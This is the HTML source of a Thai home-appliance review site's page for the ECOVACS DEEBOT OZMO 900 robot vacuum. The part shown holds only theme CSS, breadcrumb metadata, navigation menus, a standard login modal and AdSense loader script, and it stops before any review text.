.td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}body{background-color:rgba(0,0,0,0.12)}.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thanop.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/category/home-appliances-article/",
                    "name": "เครื่องใช้ไฟฟ้า"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/ecovacs-deebot-ozmo-900-review/",
                    "name": "ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0086c9}.tdm-btn-style2:before{border-color:#0086c9}.tdm-btn-style2{color:#0086c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0086c9;-moz-box-shadow:0 2px 16px #0086c9;box-shadow:0 2px 16px #0086c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0086c9;-moz-box-shadow:0 4px 26px #0086c9;box-shadow:0 4px 26px #0086c9}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-33 single-format-standard wp-theme-Newspaper td-standard-pack ecovacs-deebot-ozmo-900-review global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thanop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านของคุณ? ต้องการความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของคุณ">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thanop.com/">
            <img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="272" height="90"/>
            <span class="td-visual-hidden">Thanop.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile-retina.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
